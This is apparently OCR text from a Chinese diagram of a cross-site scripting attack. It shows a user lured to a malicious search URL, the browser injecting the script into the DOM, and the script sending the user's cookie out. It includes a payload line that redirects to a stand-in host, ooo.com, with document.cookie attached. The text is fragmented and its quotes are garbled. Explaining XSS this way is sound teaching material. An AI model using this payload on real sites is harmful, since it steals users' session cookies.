 2.浏览器拼接参数并修改
DOM
3.浏览器执行恶意脚本发起
请求携带用户cookie
浏览器
黑客
ooo.com
1.诱导用户点击恶意url
http://xxx.com/
search=<script>…</script>
<script>
window.location=‘http://ooo.com?cookie='document.cookie”
<script>